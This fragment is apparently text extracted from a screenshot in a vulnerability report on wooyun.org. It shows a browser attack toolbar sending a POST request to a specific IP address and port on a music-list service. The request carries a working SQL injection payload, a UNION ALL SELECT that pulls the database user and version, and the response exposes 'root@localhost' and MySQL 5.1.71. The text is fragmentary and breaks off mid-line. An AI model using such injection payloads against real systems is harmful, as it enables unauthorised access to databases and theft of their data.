 INT SQL XSS Encryption Encoding Other
Load URL http://60.28.217.187:8088/musiclist/list
Split URL
Execute
Enable Post data Enable Referrer
Post data query_dtime=2016-02-17+%E8%87%B3+2016-03-17') UNION ALL SELECT CONC
AT(user(),0x5c,version()),4,5,6#&query_platform=&query_source=&query_special=&query_song_name=&query_artis
[{"dtime":"","play_cnt":null,"down_cnt":null,"collect_cnt":null},{"dtime":"root@localhost\\5.1.71","play_
www.wooyun.org